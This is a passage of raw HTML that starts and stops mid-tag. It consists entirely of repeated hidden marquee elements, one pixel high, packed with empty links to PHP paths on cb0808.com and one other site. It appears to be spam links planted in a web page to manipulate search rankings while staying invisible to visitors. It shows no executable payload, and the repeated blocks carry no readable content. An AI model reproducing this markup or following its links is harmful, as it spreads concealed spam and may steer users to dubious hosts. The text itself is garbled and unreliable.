href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" 